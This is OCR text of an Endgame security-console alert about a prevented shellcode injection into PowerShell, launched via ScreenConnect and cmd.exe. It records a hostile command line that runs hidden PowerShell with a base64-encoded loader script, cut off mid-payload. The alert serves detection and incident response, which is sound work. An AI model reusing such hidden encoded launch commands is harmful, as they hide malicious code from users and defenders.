 E.
Alert Details
?
Ask Artemis
A
Welcome, Endgame
Nov 20, 2019 7:33 PM UTC
Prevented Process Injection
Take Action
We successfully prevented Process Injection on
on Nov 17, 2019 at 10:08:45 AM UTC.
0
0
2
Overview
Related Alerts
Comments
Enrichments
Alert
Alert Type
Process Injection
Event Type
Shellcode Injection
Status
Open
Assigned To
Unassigned
Severity
Medium
Date Created
Nov 17, 2019 10:08:45 AM UTC
Endpoint
Source Process
Process ID
7648
Process Name
powershell.exe
Process Path
C:\Windows\SysWOW64\
WindowsPowerShell\v1.0\powershell.
exe
Thread ID
8252
©
Copyright
2019
Endgame,
Inc.
Version
3.14.0
RESOLVER
0 Threats
0 Behaviors
0 Total
Timeline Complete
TERMINATED
ScreenConnect.WindowsClie...
P
316 ms
TERMINATED
cmd.exe
P
95 ms
TERMINATED
cmd.exe
P
15 ms
TERMINATED
powershell.exe
P
1 secs
TERMINATED
powershell.exe
P
2 DNS
13 Registry
2 File
2 Network
Process
PROCESS TERMINATED
cmd.exe
Created: Nov 17, 2019 10:08:33 AM UTC
Terminated: Nov 17, 2019 10:08:33 AM UTC
Respond
MD5
5746bd7e255dd6a8afa06f7c42c1ba41
PPID
6960
Command
Line
cmd.exe /c START C:\Windows\system3
2\WindowsPowerShell\v1.0\powershell.
exe -nop -w hidden -e SQBmACgAJABFA
E4AVgA6AFAAUgBPAEMARQBTAFMAT
wBSAF8AQQBSAEMASABJAFQARQBDA
FQAVQBSAEUAIAAtAGMAbwBuAHQAYQ
BpAG4AcwAgACcAQQBNAEQANgA0AC
cAKQB7ACAAUwB0AGEAcgB0AC0AUAB
yAG8AYwBlAHMAcwAgAC0ARgBpAGw
AZQBQAGEAdABoACAAIgAkAEUAbgB2
ADoAVwBJAE4ARABJAFIAXABTAHkAc
wBXAE8AVwA2ADQAXABXAGkAbgBkA
G8AdwBzAFAAbwB3AGUAcgBTAGgAZQ
BsAGwAXAB2ADEALgAwAFwAcABvAH